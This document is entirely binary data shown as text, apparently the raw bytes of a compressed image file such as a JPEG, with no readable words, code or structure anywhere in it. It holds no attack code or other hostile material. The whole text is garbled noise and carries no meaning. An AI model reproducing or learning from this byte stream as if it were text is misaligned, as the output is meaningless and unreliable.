��4AK���nAk�u���Ga�F1�}a��ȰqU���Q#�c���i���?����f<� N�A���je��>�1�F�x�9���6����z��i�|MN3��k���e|By��%*,�c}� K�+*E~IB��`Y�u�Wu���u���gB�Tr���SzoP
I�68߯N��q?�TP�>�k@y�ޣ�ٽK�E�Ȍ"��߳��	�}���,Q�fe���)Z�vm:{�nnr���e~է�V��VK�"��76-���%���}}N��}74�"��?C��jq�t+�;TR�4�K�r����9�S��z����Z���*�y���d{S�G�V��CR����`fY�t&���9kԀ1߹�# ]Vb)���?�Bh(� �a�!�����3p��`�#	��b7<�$���ynjhFtHr+��ӌ����=c$Ջs�P������O�\=	�s?	^M�O34�
�3�r�q�huU�OAٱ�����T ֨-*�ms�����WYuh�6C�ae{-�y_�`+hll��x4V�T��Ţ�8�*�����(]J�!��x�V7�^]��eb,X��}B���F��`�|{o�L=��A�߷}�&f�z�h�*�m��ӯ�[��t3s�������^op�bs^���� ��cq����S�f�%kL�����l����%TU�1��jjd��,?*?e�e.�:23'9^�/	�.�����d
������FZ�o�~NF@{��jnf��a���[/pjŬ��-�+B�b�u:P�����
��6H}�����h�m�w7�sp��f��������fFBP���C��l��,&�zm!�VqSP�ۂ�Ah3bf�gRq�!:��h�1(�A�I[��ז�W>6%��
�["��5��e�:�!��A��y:|�7�զO����Z�� �+#3����'��6d�o`+V5��f�՗es�p��9&=�G�̯6/�*r_O[{܁��\Bb�� �yXD���w7�}�7�V�3sssp��^ef-+��rOD�ӣ|W��9����B���\=A'��9�,�0-�F2��� �X��'՟Uص.Y�vN=��I鿇K2+ǩ�|ܬ�c�ͱ�k���qr��̢�� �������M�['s�(T��R8O,K���M���Qի8�G��\cS_����/C!g*���\q�X���y�F������s��X;;��Wq��0�����r�����&1����Z=��y�%�3���l���%|uB�OLODC@3�?��њ��9��Y�ζ�6���t����b`�\|n��X��K���h�jȷ�}��_�]���,��O����?�������J��kT���U��?P��1��C�kG��P�N���^C]���c~=aG c��?��8ky���K93�k�s�`�銄H��w׷P�)>���)�nno�k�cw��,�R�͙�r������?7�� �]�
���1���:�U�w����}�1�EA_ҋp3*�K=L��=:�P��ص�����Q�]���	^���\t��3i�4g�bi`>�$�m����8��!x����9��V�<���N�_�.���mucm���~'� �X���SkgzR�E�@ v׿SS�)8N3��g��f���Ǳ�L��?�!����J��Z��Z���;�ݾ�[����*��~]�F���c%	���[+3���pW��=KXΕO;)P��;i�x�H�'�����䆹5�8���� ��;]�K6¸���F�O���aF���j����2,�2�'F��5��� G)I�ܹGc���Bs��fU�)� ���V�Q �Mv�����Vq�f���H�	��eϡ�Ys��90���K[�Ǔ��b�8��l�n���b�tr�&��sC���B��.�W����&�W!�-�	�#�>�0�VaŬMv��M'�Y���ڰ P�p��`]���<�p�[VqHZf+X
%�/_�`�8+U��^n^����)����'n��]�"`�9$f�:�O��4�DQ�5�M~��c�/m��rm�T
��z8��s�{;5�7��ƍ,��M��;������KQ9�K	jj�m��cW��E|R3�˝ML��B�U>C����n-h#(��c����`�g�VC�"��;Y*A�8�s��f�:G`�:�xŪ���1�t�T�8��>�'���_���6N�Ԟ�M^���U��X �k�:�C��s,o'�gQoJ��׷�FPR�L%'��jk�=�<]�U�����
Wó_��d�#z�S�:�\��� ����~�woA�c=� Y���<Җj!Qy:
�:�L�-��g�U�'(�5��/�J�m����s��e����=K�׎�^��X��a�IPȎ�j� �cpZ܈�]S�����"�U��D ������a�4s-i������E�.�����z���?(L�9Ks)�un�U�Z�^M��q�[qV���b���Ġ�.��^��Zu�w���<q58å���n�?$�~e�
7uK1��^\�Tz��32�y_�̥68�&�ʺJ-� ^mޘ�M�w�gM��NU:1"!�k��V�z�Y�8��b$T��V*����=�a��x�����)+_��c��\{�����ԋ��L���i��]a��P���Uc�����V������~�݌ȯ/@h�l\v�18aߓ^2�m�j��N?	��M?#�����\�P�%�ey�C����lF�NR�Q
�?�v�V_�V0��g�y�9v��?@�M�L�'%L�3iY����v{���X� �M@&��{i�,������(�����O[+�Oڴ�r�*��ʦ��փF���4� �J:U4E�n�:�D\�Z����L� B�$��V��rwUNE9]3���53�K*�+�Ss�Y��U��"��
i���>����i�)�i�]��YjL̝����������s�X�^�jЭ�n]���"W X*�X555��a0A�1��|
+�ө�=Z��]7T����V5������T1�3n��ZT׈�Bq�����~�௳�g��_����!ڷRZ)�7"�� R��_e�it5�+�R�A�*�M�r$4�}=:�`�N�rY��B�Iq|����sS-��r߿O���U҆�9�����ꉝ��R�\5�R���X ��mv����L1�/"�p���FVZ�$N����&�����j�Է��0�%�~��pr*�X��䷌C�t�1M`wZu�&�R�b�QAރ1;�Y*��h�q�k�����l��� ����Y+\u��cZX���ۡ�6A̘�ԫŖ�Rj� *EH���jkۮ��!��v�&n&juk�iҪ-f
���V�������f����F�3�����8�G~�ԅx�6��޼OB�6V��k�Z�`�=�KJ�٩��#�"�Rq���~��G�y�y~���c�]	�Ӫ�i��n-nex�'�ݖ�b�q*�X �@ �&X!������z�[#Խk�O�5zx�u(���������Y��� R�D���f��Y鯫)��e�*,^��p�OmC�Ug5��,�YU| ��ۅ�7�&�Y*%lWu�B��D���a���ࣚ� #٥��о�cԲ��0)����ֺ�YZ'�vk�HQ]qR*��q�A���	�ϸ����0���Y�e��W�Q����ڿc�U|��8OHC@����U%��~MPu��no���u��M�V��t��cޥ%M�י���;'i@&���&�'~'"K!V3�e�|���U�ȼ,a�hf������t�2:�5%�C'�6>*�"$D��V �@&���jk��Z�`�a��f�7P����k��~F7I�Yg�lZ���0��jc�����"�+K_����Qt>{u�j�J�}Fݏ�zX��U�w��>b�566�Qd8�OFzK=%�����P���D�����U�X�D�"EH����jjj��	��f�/ra�f�	�Բ�Ӹ���s���릟B���Z���
CTz#RD�V�����eY'R�\Zs�kY���� �ߌ�D���Q���f�g�-���{q�g���A"�s������*���"$T�`	�&���L&	�����FnFX���F�
�_7���e55�������555555
Ʈ53#Z�Gt����񮺳�m��׈-Q������F=곕�AT]��p.��jjjjf^+^��muX���Z�W+H�`Y�j55 ���	��=�s�;A�*'�,���(�꾙�*�j�4�n�hY����j~-'⧯��@�sss}�P���֌#�%��cq�0�z>'���]{3]����3S]��Ծ���M�ڪ\�H��D��D��R���@ 	���n'�>���mGx#�QSz�� ��V�O�3T�JO���e�=������d�P1�����=s$��[+w��e�65,k�������'��ù�q3s^�����+[l6����� b,E���� �M{��M�ahZ7��/��>�6�P�kl�uy��k4/�ַ�U���=b
��VV�Vq�Dq��0��g�4����WP4T�B�Ꚗ.����y3��~�`�c&-���(�k���)���sr��{*�� �*�X�+X�A �N0��q�=�f�hZ�߳q�3�-��a��P���/�������KR�PU*!c�,����� ��|��S���|,����5�j*�B��[�㶺��+��y�:׌<,o�u
�*�u2��A�Ҽ`"�:��g������z�T>�h���,U��"E	��5���L0���p�Lf�N��su�btʍ8�6��f�N�n����_��K�AGQ`�..i=�yC�$�çQ`���#,��<f���[
B��������.�?ߵ6\1�+�s\W]~T�Fl��frQuv����
��}g�M�]��,eib�Q ��A ��;��a?�L-	�|D�bo���Z�-jB��>��?��xˏ��
��q�g���q:�)Xjq��>�+����aYzk�(�߭� ��?9�����-;�3�ΩnR���l��k�s�w�����`X��*� 5��0�	�j��0�Obu	�lsU8��j'�SťDT̡[�Zq�����y�_#Zh�}�����۷���O+>��58�Hk�����!��?�� ǫ� p��l��j��MN)�����T���}��GW��f�{c��*��,�H�` �?�{40��<�3�a�a0��~Eu/�{��6K�IjE2��������4b~c�^�9���N;���f��6�������;d�>���u�8�����͙u}w�up:_R���5�9��L��[{c��X�� X�"�Q �v�?�cF3˲��^���c4c	�kR��~y�5�^�s���5`aU<E��pKL�8V�M�����R`X!��y#�O��f��{	��G{�����DN�g.���C�uΣ��:gM�������u�� �2��VE� �@"$T��, ���?\v�{��� �L�&1�Н�-+>����i��Nj�g�����z߭[�t�u��8�`�V�g.�MO���3�M4�u�FA��_AةH�0�x��������Ύ�5�����kl���t�?G6�N����]+Ck�aB,jb�Q`k���;Jl^Jۛ���c���̏F��Y�EC��}#ұ���� �VJ̻�NF%+UJf%\�ԩF�}���c��6��%�<��Vx1}���ۜfG�	�{jd������?�,�t��+�~��=	9�.#��}�ju��(N��5�j�f��*��L1̳�L4W�'p��Ls�&9���v8	S�LFY�� ��&��bs�sl��zE>�V�8�WYPCU�<@�q⮅mp���4-�*vR�C�ԯ4�}́�5���w�\��,�����q&-s�Һ��p����N���dƧ�D��	�"��@ 	��߸�<��}��0�3�����q��@�˘��������7\��W��t�H �#qm�d��I�p�X榠s6L�6g.ٕz��x����>�R����:���*<��}���+��`�{���*�{u�S��¼��f5\�"�]��", �Aa���=�1���;n�4'���C?�pG+�¬_5�;�t�J� ��P���(S�3��k� B���W���ϱ�5۔�7�z�ۖ���e?�z�u�_��`|�2�K�9?,|�� 1�x���g^�Ҫj��E���E��������>�a1�c�P�M_���*�=u.���R+�#׷��ǧ]A�u+�1zE^�N�j#��4DV ���/�'(����e�-�`^H�g���_
�gRm��)��4k�[���v�uq�k<'I�xxX�7�'S]�S}����f�VcաZ�X�آV�b����0���nLf�2����?ʭ+��W��J���-��ե���=E*�����j��JE0�M�-�6��׉�sSSP$ۨ!Ǿ�泩�±�j'��{p��_�v��v?�s+A���.�눋X��/�yC�ʭwb����ED �M{��s&N��a1�mvclh�QO�#�s���'q>*8�o���Z)^�_�u��q��u�r��6P�nj�f����٩�e��S�-�'�sTE��S�۫Y���+ղ=|���^(�=�?/�&`���Msz�"E_b�X�(�=�o�F��&3]��:R��g�-��?�ϒ洳�Z���Ϋ�NA(W��(.�n4u�wYW��k�5�l�e&�@by��>m	3�P�����,_a!�	֬ݙV�	P��a�*A�鍯�����n*���Ҥ�"��(�"�MAs?����&Mw0�s������f�����p�d�iA�p"9���!T*.�c�M��s�q�c�E}�ݵ{��7ML���p�3�4��d�^���T�SU#7�V�8����O-ǰe����8�ޡ��]���_�X��]xA�F;tM���97ֱ�P�EA ���C����~���o�����X��Wz`g�l�ƈV��Y3O
(��kB�U��2ەc��°k��E��CJ��2�*U�Cx�n�'�9BL�I���}#ǻ/Ԯ���g��\r�zn?�B�gQ�����ֽ_��SlLn��;�S9��� !���b,Q�V(�"��`f�7#�D�v=�0��1�r�=8j67�=8k�X����㚜��_W��}b�V8"��Ǖ�d|B��QD?M>g�T���U���3��nu��·W���Ǻ�	Mm�^�ұ�|����L>g[�j�7�.?F�+��o�)��_y�ʬDX�m@ DQ��#��{�?���a�}�5	�o2�`�p��C��e}JĻ��lVn��B*6��e�M,����Lg^B�"6�e���c58ξ��Ǩ�@�r�_$-F�S��z4��2�V���\���V�B�`��T����_���IZ�ښ�@"�{�=�����c3[�P���bש��B!����ϕl�v����_Q��F]4�M�`�T4z�2�9C�{s�#nx�-��c555�uVV�>�3����99X�~/*��������7�K�5R��%PM�V���3 ��S�����R��Q555 �@"� Ǵ��pM����ba��|�l�5�&����B!XV]���z��S�5���D�� !2��U�83r�8��=O��}�c��:�X������4=��GX�l��9*��oN��3Sm��涺��zK���|��b�A<+�q馁R���\JWr��"�;j �Ak����p~�� P�3S�u�"�Z��C5���aY��cү6%��dh����Z�?X��^J�tFH������8�:�v[���(��~u���s/!�o�X'uW�	���ik^�����c����)��c��k��?�����V<(�&�@ �=���7��0�MC�]�^WOǱ�5558�0��8B���8G�,�S���e=s�0���5u]���R�ŀ��߷���S�w��������)��Z�n�]KR_m�X��~���P��d�)L��_�l��:�W�z�5���Q�*8���z�F�E;�Av״�#a����c�j�>QJw3SSSSSSSS��8N���	�q�B�42͑D��Qԙf6z�#a�`>�,G&�i�����ݒ��u^�fC��3�ʼE�7P��b��*9�M@Q����m��U<Eu�X�(�  lO��`ۋ]��c�:m߈�n�:���[*X�q � �w�hcC7���|���p{�&�����響����q�g�q�g	��'Ն���ۮ�qC�Պn�]��j�~�uv��nnuKV���[�,���]���(����C�^����5+������O�`P	��o��/i�g��B��E; � ��"0�4i����S#3�V>�Y�v������q�g�q��q�g��!HRܳ��T+��8}h�L�s�^Xv����n�3~o�F;~��
6��UnTa/䄚��ʎ�}=^����$�[�mDn`/��sl���"T"A�MA��4xѼJ�e>���+�>T���,��mMMw�mMMMMMMMMMMN3�+
°�)p��,�F�cYT*�zM}TdU���]���nnnu��;���z}6�GV_��.��?���M�e����\�AU+�*�v�<�X�u��t	X� ��@ ���Lh��G��l��wd%
y�5u� MMv��}v��}v׳]�5555
�3��8F��ᥒ�K+�Nk�zwS�&-GG�At��H,ƷŬA�	x�����7��Z�����b�kS�3kS�����2y�Z8�Y;��\X �ð�?Dƍ4�K��%��{�no߾�FZ�+��u�P	����={�55�SSSS�+8°�)
˰�_�e1N�]��ujs�����n��C��&	]
��tv� �Y��YI���1����Q��f&/NL~��+ ��o�r/�/U;ɪW=��Lhфyz�xZ&�������� C'/Ӕ��5555��w��u555�ښ�aY����%���kV�;��R���N��-�6��oێ~]� �i�_o�GG��(>�9B��d�::�����v���%N-޽Hk2�TX;�A��cF�KY���no�� G#$�1⮠��������D��
�NC+�l[�T��/TV,V1��� ��F'��u۽.������|��XK�<����xU�A\j1��5�x'���� ��%q`�;��1�F�\�>ߎ��������1V� �}���f����^B�tg�}�R�z>9��|fG��?�nd#q�_q���7��*����L�j��',��� UmK���W;�ø�#hѣ�`�й[c������U`~��I��MMB&�Y���əXb��.������+��i.n#x��FN~ں�֣��5c.C� D
�G�-�{'�W;���L0ƏZ&@���Ν�����N�Q �����׻SP�Ն�eywb[�ցj��L��`�?<�<��VT73��lbҬq\J�:��+���s��&��$D�2��DH�A�v~��4hѣ�V`?nnno�N�1V � �׿SS]�55�R�ѓ�eS�63u�����<d��G6�+ѯ�z����O�� ��*g�u*ݔ���T��D�aa����4h���\�M�Ss}��'�H?X�=���SSSSSSSSS/�����o�����U�5\|E��I_�e����;
�ͤ���/��"ł���c4h��� �w��r��(�-�"��~���w�ښ�B;k����R��jo�C�)P���N�12+L�:wS~�j��N�w:v��4h�H�A�1��G�-�{�S}r���p�9A���� '_����������D�4���j�+�OR5ڕ�v�Ɂ^Qu���
��N��*�?�]R�]��#j�Q��`�?�{cG�G����Xh��F�� ��� ���mw�"jjjjjj�Xq��f��\�,@�IV์�`�ShT��U�����C5y��v_��=����X ���?P�h���[��W	��~�zڧ� �?�?�����ڄMMB&���DjHll�s�uks�t\���^:lN��tJ�� B��Z�_���7�q`� ���C0ƏY� ܥ5=Q�L�I��e�,A� ���n�����MMv�"�Ҍ����D#��U���B555�~�>�>+�A���aY'��bʆ�B�)�ݯ�Z�B�vA�f�����������D�eآ�\�s�wV;�������T|	�|� �;�0�h���n�f7Ճ�ie|�!������� H� �jjjjjjjjjjjj����O���}	�<o��o�SD�1��F!� ��=�1�q-���	L��j;y	8)��������]�55����f�	���Ș��b�I�)ԭ�'�TH"�~���ǖ	g�X%b\�ex���a���f�7A����kٯf������ښ��C��{*yQ�RbA ���0�4y`���V��f����*���AR�c���� G���;�����&=�*v�?�� &       0!1@APQ2"�� ?���4p�G�[|��mPhD ��(���P��	z!B� [��9�� ���=Ѕ�z�Qs���Q�)�(Z�~РU�GT?���}��|рмK�I���H��E�E�J6594�@�G�sM�� �!�>�O��ڀB�t�B�
(*�ZQZHR(J�)���~0���An��ǵ  �Њ�ߎ.D!��4�(Q���kd",
i���[k� !�=�R���js�W�%o� S��������j�
)	�,
lw���9P�a���	�D�2,�w�`L�j�G�hz�J�I���@QkⰘ鱠8 �'��ͧ�]z&k�Eݰ��hZ�=��MZa4�8R�u'�C���\z�i�����?P�8�(�?S�I_��N��M�ֺjB��Bj���մ([k���/)�A�j�� �R��[�߶v���"�]&/j������Js�ZZqɣ��{P�S�A`P��A�P��@��-�2��ISG?js��5]�M�6��v�3h��P��q�<�ߵ7�μ�P�K�;�m�7�q��	Δ
8@C���a�VT�m�МwT_1u���牽΄L�o�w��΄L�(,h�Q�cۉ��M�Z3(} @���Z3�H���v��^
f�&�4�k�>'�nq�H�AB#�=y���&�SP�ar5k�5q��&�&��(�n[�`&-�
y��x�b!mQ�Z�~3d�D�����+r܁�銏#��Q���N�gX\�n��s�<�E�������OL�!�9�"�N��|�BL�='v��܅j&�P]���GL�$�q����F��`���P����C��	��N2P�MNX�r��<�� �&(ۍ"������|�R�J�/0N4�5=�jq����PɊ��=Xq�����[)��1]�N��6lv (�cY)��>��|D����ME� U�պh�8�5M[�
����Ө��P�*E�rMo��	�L��h�,��~�1r @z��Q�������@z�� �t(#@��0*�SS�B�C(NM�9��G��F�Фc�v��(���n(T����?� �Q{�AA�<���G�]�	��Ń������� @{5JV�����7�P���)���(P�\.�p'���SO�coi��"����1lD�lG� �i�,`C��,�Bڶ�鵄��@?�M�bzaE!��(�ڄM��M�d(P�m	��{�{�=��DE��,5wI��~�#Vp��"S�E��h� C���V�AY�ݣ A
O��)���pB����E�̓B��ѮA�-��!p������Mv�?�DB*T�c!M^���t)��"QlZ1��� �n(5M3�E��� $        0@!1PAQBa�� ?�9hP�M�AM(���M���
��|""��>wқ�B�4iGו5i�Jm��Q�@�T ��r��L������Nꂰ����T�2����1�Q�ő�c��T�
f��;�x�Z�\j1 ��f���y�'�W��Qc|"�J�E��mM��8�?m=^7~M"��G�)�ɋ�6���+�Sw5�-�
v>J_"�қ]hhP���m-�U����RT�u��aJ�D�جվCM�3F��"��F�������MG'����(�n�5����P���Ss[*"�a�b=�n�P�o���#�k\oP�Q8��nTb' �t�&�%�@�!��.�N� xɹ�.6�)�.`���؈� �k``!x(�(���(#�
���`j-�seDU�1�Q����P�� �(�L�<�C����R�@q�ƧLoM���_+�F���k��|�
7�E�Z��t�i�8A�bwV�8&�5?�����"%ux����N �r(	�M���PZ���=����8�(5?��	�6�
p�,&̣���$��J� ��*2��uZ$��8ɸt��B��^�D�������P��ޱ���9Љ�`�h�&��Сcz�h��sӝ:� �r�hp�p��j��^�N�D5EgLT�ww�к����r	�-�"�3Ge��9蝐$� /�8��hB
Q���|��&B�l;Ϳ�q@'lu��~�:�er�g{����B��v&7�߫G:Q���4|�j9)�h~��z�`����?C��Z���gvJ:"�Ӻ��y�(U�����M��� ڔ����c� �
q-
k�G�k���S�6��>�R�1B��|ySX�x��Vdyr��p�zG�0R
��*���� s;��P��>�t)��zੰj�:��>(Ru?�4"|0aF�;������:���Dx��� B   !1AQ "a02q�#@BPR�3b�`r�C�$��4S��c�����  ?��Z�B;� >���T���?��g�xF��'��n��utT�U����T5��>h�P� w���%�R�[�./�f�J�]Sq;)�l�w \���+��.⨞ճ�)Y*Qg�AMk��7t�܂�O�eݝ��~���,�P]�+�����P�w� �K:w�+>.w ��$(�gu�p�O��7uP�#�QB�uk5!KOy�̡f���0�J���p�p�pQ��3Z�	^�Ī���ߐ�t���n&���QP,�Ӄ�q�GۗϴV?܈q[t� �.�� ���:#>%awp��*�������шR��g-���,�*���i�x����q�z,/�q���0��\տ."U�OD���H�g	����)���
n<5r��	)�J��;�藏[�*��>��^8%�R�5�2`'XZ;�i9��}��	 ꥇӂR�4U4�wn��+:��vV�������f�o�<����;��.@h��1�(���'IO��~J^Q;��"�^�\FR�����k���V��j�i����fl�ڹ�ڡ� L����sJ���' o�Ԣ�d��R��j��A-9�yOE�gU�vZ�WH��p�&���6����M���<�(|I�U?K*�o�ù�x��7�|&�� �C���xVwbx�W(�vr�x)Ⴉ�8tBd��>GshFJ�w-UG�r�uh��z|@:��I���樇v<����Zw���o�ڏڛx�XwC��k�P�(��S�E�>D\.�.�=���Ov� $�ZjT|9<�G��IF���t�8j��瘨j�q{6�TTwg�'�ɼ�,i�����+�M�o�����߼*�6
_E���{��\Z��8Ǖǻw�M�o�|�*���.�)���� ����o��M�����>k޺z��/o��܂�$:Pǟhz\P����/*U�R���_�aСj��,, ���)y�5�L����w4�#��
?L*�a&S���0tXs����B�T�>	�J�����S0�z,�� I�U�ˌ(@�T'Y��ݘ�����M���T�QSvU�9�p��={���Qi�8h�i�@����E��^�����P��Ox���-Oۃ�տ>��N�tZV�`�槚��*��B�t)G����Tn�v�=B���Ui\����x��P:�< P=��p%X� �*m݉r�\����8�N;���&����e��n��Ȏ�ghᏢd�R�U�D.W�6��qE����"�{�ݲ>��z�ׄ8 �q�Ԧ�ѱ���*�B�xUZ�:��V\_P�7�P��6_�4E�P��=�$�O�wDd�x�k����^��@��>u�8j�mDI��T���K�rT�҇�hC����Y(&��
�I�Wy?N�xs�g����C����A�AXM��ϸ!9�!ý���F��ި�P���úǿ�rUW���B�@���׆G#�\]gG��f
A�@����P�p\Ђ8�h�DuEP���P��-�@���G�H�P��no��v�x­�*j��}\��1օQ��"�{Oh롊��`������m-l7E�7T_[��9�A�e�m�7b(p��D\��n\�p�����P� �@�XY�j�]h�N<��
�8[���E��*�5@�*V+C�s	\�/��8�WE��b�Y�)[��
������p渆h��T5O�nM�� ��\����!���c�ڥ�$�R�߅Q��{��
�l�.�π���X�it�!W���"�#��/��C��r2�%E�I�s�cF�o2�x7� z��I�NbP�y����K&��l����Y��s��痮F7�4��ڂ�@�%r01M����V���a;G����f�,ƛ�g{7l��h���ը�9�Ju����;���k� ����e�P��-��VJ�a�(@mu���;��+ӂ��>eI׻�벋?R��l8yO���f7r��Шh�� ��7F���P�%7X�k6�H�C��a@8û�	�^��6o�/O��2�/�2V��Yǚ�s�@�I� �K������s��\�b�j�w�\n����^.Q]��.�/ET��Z�Ә.Gzw�9���n�9�~�� �����=��q+)^ �#��W ��u{�����F����k����x�(�8�G��k�+��'!�������nC4 ��u)��(9�5��8��A|n��)iT2��?�j�>"�s��G�z\P^����s�F����^hw~Ѿ���McG��>�� �nJ=�K%�ˉ���y\�p�6ط&�BhC�,>���C�X�<D)�t��%E�T�oyjQ^��t���g
Ze>�����u~����N�U�����6W��� ��)� �xMǸ��ШC�y�����\��%TӪ�+�C�c���}��v�vB�s��Ʋ�������~Ǣ(��r�N^�y�7� �J&N����B���ޗk�X��u~�߅�|6������y/ESp�G�������� )��|�^�ٕ'Ĺ�yw��f��Û;yk�}��8� C����8욚�] E�����̀2�z�lĴ���8M�c*{�?�:�v^�!�+��#��U��**)�t����44��<t_�g)B�W��d&��vN��A����R�܋1V3?��u_�/�8Z3+�ؒ�����q׺jp�Έ&�H����u�)S(��+�"Lf���CU�.�:�u~B�{�{��9��B��[�߀�ƨNa8n�4)�ڈ�#��%�S[���W��FQn�T�~@�V�#�c�g���칲�	s�\�Ͳ�erQ�u[SNh��  5�;��u��Nk�ɟ�+7l��!���t75�Eʠ�c5J#vj����Ѩ}�>�w�0���A߻o���\����F�R�$�?�*���(���$�4�g���: n
(�l�6k��Ҫ�R�e�?���w|�*��V�֬� �Gy7n;���`�<��W-��ShJ��@��H$�>(ɪ4�;�PsSOQs��SOUf}�Q���4�3�ETZCrP��'����S[߰���Wr�	�����3�;,S�+>W�'�0�l�Nz(}Z2�V�<3܅����h���DGT|���n�!�sDMTg�I�*4T���D�b�eOf���A˹'`��,�_�nK�{�VnG��p���u��)Ό�G���g}n
�q�E�M����qxD�����i��si4*�%�^�,�Rn�9�yE�{C�n���U>�%TR8s���uq�%�C�ʁ��s|����D>��}����r=�=���R���Um�MV$�.-@)XG��@����+����7f�_cVWʴw�,���ca`�����X�W]B�T,��`�$���6�6�eF�����!����x��m��ȍ����_躔�˕.��q(��:�N�<hn/u���WT� \gq���N�� �D_i���; �ﺗU�>x%�r�8:�g䥭�n����9�f:��}����[^����F��kF/��P=Q�24j=�U_j3���c��:�@��|�u=�q�b@� �l:e���?��/��X����G1����T|�1v� �ٞ�&ԨRq3V�K-�g��M��-:���p��� L���e��3��N@���6U
���*��}ֈ� B�kq�DQ@��-~N𝑱�ut�)��+u<Z,N�ν�2Zᓂ��^ѣ�g�e�;�K+墒VJ(�X؇;W"&���PǾQi�4�
,k�ƽ��t$��O��-�r�
n3s�M�4�]B�m���"���o��	��ںn��5qC~�
'�{ŋ��jGEhyܣ�ݐ�BvD���#�������y�D�{���vH��/�a�х��8z����b�.�[���CQv&7���qq�4�1��)q�V'w��R�L�T��P*���Ӣw���g�^�Ԃ̚��Yj{��ҷ������	R��Z��*NMri@;6�r�h�9y�Zڏ�� =�#_������^S0:.R�&VfVeV�=��*\14U����"ss��u�'r��"��?-��;�E�,%8hj��~`��c��К����}���@Kr�f�j�w
/2�� ��*]ʠ��)�f'e��a�uS��koDOL1�'�w�M��S�4��&�n"�~n���^��j��S'B�C{��	ݣ�V��D;�7��v�o��ǆ�W���p�P�5(�\"Uea�T�>�:!$�L�-����s�j�m�RP.�4�Fe4&5�+ #�|/?�.���2��33�'c	�5M;�Sz_eپA��ַ5�h��-+�Y�?ge�8�I�Z���a4w��FJI%at�q����B\P@�J	@F"�6@^UXF�O,�ֈ�TY���ꒀ2ˁ��7�h��<3�//��輐S�Χ�ʔ�5A�9�U[���D\���~����fk!�5yV�=�4Z�O.Dw���o�Y�gy�J�t�P�:�	�4�T�*b��VXJ�ʚ��F���TMa �W��ڣ�TL+;=�qQ�>��E��MЈ0�W�.n*M�sm�����
l�p#��gZ�y��*��$�B奈�{�K�˛��E"����
m� �p�qȡ9���A���2Ty*�@M�e J�^c�.w,h��dr\��B�H�Tdc3(1�r���e����&���.�O���U�<����J4���TȮ�v{S�i�J{2�B������}���m�l�L��CDV��DP��pH�)+5�U���+Ȏ�7�A�t�vE��KL���(��TET0��f�/���Q�[C�'R�֎gd���3)�d�D��x
&�����nk������zf��1"��څm,�92�j���{�_��e�5�����~�;E����P��k�.Qf n��n߈�?
c�.:"�OE �KMB\�g%�ap�����!e�tC0���`�'4'!�N��h��8��7S�.˒$��'do� 'l�N�� J�Dnh�����?�}��ܓ�m5	�x�+�v7�[A�����XJs�%gt��l�ˏ@�X���N��m��pd�����?7�W��r��>H<z�NiE��U��g�&���v`����«��nJ�Bŭ�u�Mܰ
ˡ;	��3P���?3�qq̪Ԫ�:�J |������nav���DGK�1�����B��Q�����&Z�f�+C�Y�?���T2�̞�BѾ!�U7P_K�`#g���v��c���tA���m~JZna춑�m�m�rh���
]S�2wA8���%\�����T�z��\�4TueK���Z(��O:6�rq�0ܼ׻tD�8N��3M�q��L!q*�t%~���.7���ԔP
�8THU�M���݈mq��)�<N����.cq��թ-�]P������Ŋ��Ѻ�Z=ݗ۽�̘.u�N� �un増pW��%��h�3:j�Y� ����}��S��d�,�:'���dJ��&�5�r�HX]]S��}�(��k�=�4X�1�(`D�к*��5�Q6ͪ�<#�JwK���7l��@�/!B�V��	e��7Q^��l5��.�f2�� ��{^��ĸ��g� ���� ����ܪp6�Y������1�Ae*�Y��Q����L�9a�
B���8*�ma��J��Q��)�H�!���Q��h�?�8Eg$�\<��@3R��[�Pe���m��� �����q+� 2nJ{�Abvn���N��M�����]��KO,���<J��r��	ؠ��ڴ9�Qe�m�9ba-;�� ��+�3�E���v�������h%C�����R�o�O���BКg$*h�+,�ei�Qk�,劆�٪-t��&��� ���ni� �2��5¢T��*�� (�՚!�� P�V�c؄���嵊 ��H���u�&���������뢵�!D"���n8��,.�AT�PUAl�US�G ����^=�߅�`�胻E����lJ����� kPu��N��?�'����.L⫩CU1$�J*�T�:UE���J&��(9�ӆ��eX��ڠb,&��B(����q����iU'�j�h��MTk_=K�X�B.(~P���,Q*H�?�:沋��Z
�pDMU伖�L�1B�o��+�E��Ѵ�t4fSI˲���2
�e��z�.c$��!�ȵ㔧FK��@.a/*HY���&�T���6ѕ���y"Z'7
�T�@Z�G0N���ҥsV�#t��NJ�E�Vq?2w�Vr�]Q)�;�hM�nC4���n�;�z'�]��1��:<Ԩp�:�p�l���R�*Q`}ZMP����M�9�S[���K�T���vHݢ�4�!��#�u:������C�e"�u�v�W{56�8}�4��N��� �)�D�M$��uǪ.u:��l�eDUƫE$䃢T<�$CrMh�[�Þ��l��x���Ʒ�7*6j>k
s5X�1)��n����)���J�p���E/�S	͌8LBu��G�V���ݵ��Y@9|h�h��TD���PuR�"t�:Tf���-�i9,Vn���U�K��Sc�N�{`l�ǚU�T1H�G7�DT��*-�h9f���(J�­3�.����U:�e�2M�~�7��5nN���1�<�g�a΅aN�h,�+�ٮ�\�0�u�a�Պ�կ
��VWby��!��v�y�� ѭ.��c��tM���Պ(�U\�2P���+�5��D�.(7�.�M/�ת4%
�� @�S0�^� Q���(Ĳ
A�������1�C�͙*1���"�� ���:�K���E;���.XZj����Z��(3Ԧ�� }B>J�ں���h��W(�z�2�/��4�0�� 7b�%�`��k� ��e��������{>���Iꨋ���%9�79jQk���V�*�S��(YB�=��s;"MN��%5����#%)n�@�X�⪜���a{Vp�E�2
����9��U2�$]C�6�#%�� z(.��1�%ԦK� ���A��)��S�����3*��eF��Rs*Uj�;#j�R�;1�J�ZE�b���S���,w+�*��T�H�a��oTm�$�/��(��?�a�vR�8�k8� r���?5�[h?iTP4M
h����{��p�Ū�U� sn�p�`�h&5R�EDDB W��k��n
^3P�@� �)=���N�tCe�]�7@e�n���´X�]�!B��*���	���ТW6_
ˢ���j�Ӂ�t�]��m5\�4��؇���vs�fhv�й�,���g���hT[�hlz~��8V �sFh*_��v
,��{Ǜ�bt
yrE��R*�*����HS+(�d�i�.ei��# ����2ʪ�U�%NT�S@:#�A�ϙ+�I�DIC�\�T4
@���]��?� L��:(x�F��n�db�MM�m�uc5wA����s���~"2CP�mp�N��)���;�(Z2j��]Q�}�r���-���Y���G�j����f�N&h��{s��v:Ӯ���sXʝx*��o��)�+��n�m}]�G�*qsl��S�W�
���QJ��b�V�)jtC�15TB�"% [�ȂyW!��<��B ���$�$GUJB§�T*�caD�@����.�l�[�J�i}Q�=�@;��9��m���N=��i���"�v
<�Pv�D6���F۲7<ثE#�T�Ո�1y�Z��u��s�aE���U�w-��&�����|?�W=���T"ɿ�K�q�����:h���$��e5�L� 	��=VP���}��PhTZQP��82U�@�
